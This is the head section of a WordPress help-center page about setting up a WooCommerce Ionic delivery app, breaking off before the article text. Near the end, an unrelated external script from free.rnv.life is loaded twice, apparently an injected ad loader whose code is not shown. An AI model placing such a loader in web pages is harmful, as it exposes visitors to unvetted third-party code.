

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/
body_size: 28677
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Delivery App Source Code Setup - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Delivery App Source Code Setup - Themes-Coder" />
	<meta property="og:description" content="To connect our app with your WooCommerce website. Open the delivery app source code folder from the downloaded package. Inside the folder, you will find all the delivery application source code. Now open project folder/src/providers/config.service.ts file and change the following. https://your-site-url (it will be the URL of your domain) Consumer Key Consumer Secret It will load [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2025-04-22T08:18:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/","url":"https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/","name":"Delivery App Source Code Setup - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2022-05-24T13:15:58+00:00","dateModified":"2025-04-22T08:18:39+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Delivery App Source Code Setup"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="To connect our app with your WooCommerce website. Open the delivery app source code folder from the downloaded package.



Inside the folder, you will find all the delivery application source code.



Now open project folder/src/providers/config.service.ts file and change the following.




https://your-site-url (it"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Delivery App Source Code Setup - Themes-Coder"/>
				<meta property="og:description" content="To connect our app with your WooCommerce website. Open the delivery app source code folder from the downloaded package.



Inside the folder, you will find all the delivery application source code.



Now open project folder/src/providers/config.service.ts file and change the following.




https://your-site-url (it"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/namal-woocommerce-ionic-delivery-app-source-code-setup/"/>
													<meta property="article:modified_time" content="2025-04-22T08:18:39+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/27074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=27074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fnamal-woocommerce-ionic-delivery-app-source-code-setup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fnamal-woocommerce-ionic-delivery-app-source-code-setup%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-27074 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="27074">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
